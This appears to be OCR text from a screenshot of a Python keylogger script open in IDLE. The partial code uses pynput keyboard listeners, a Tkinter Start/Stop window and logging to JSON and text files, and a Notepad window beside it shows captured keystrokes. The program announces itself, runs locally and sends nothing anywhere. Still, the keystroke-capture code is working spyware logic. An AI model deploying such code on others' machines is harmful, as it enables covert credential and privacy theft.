 keylogger.py - C:\Users\Lenovo\Downloads\keylogger.py (3.11.2)
File Edit Format Run Options Window Help
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
SquirrelSetup key_log
File Edit View
'w''3''b'Key.backspaceKey.space's''c''h''o''o''l''s'Key.enter
Ln 1, Col 1 61 characters 100%